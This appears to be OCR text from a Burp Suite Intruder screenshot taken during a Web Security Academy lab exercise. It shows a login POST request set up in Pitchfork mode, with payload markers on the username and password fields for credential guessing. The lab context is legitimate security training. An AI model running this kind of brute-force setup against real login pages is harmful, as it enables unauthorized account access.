 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloa
Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: 0ab400ba03d214d5c060128f0088000c.web-security-academy.net
3 Cookie: session=VflhzIcKpCoDnLWcCcwfzO5E5rcd0hzB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0ab400ba03d214d5c060128f0088000c.web-security-academy.net
11 Referer: https://0ab400ba03d214d5c060128f0088000c.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=§admin§&password=§123§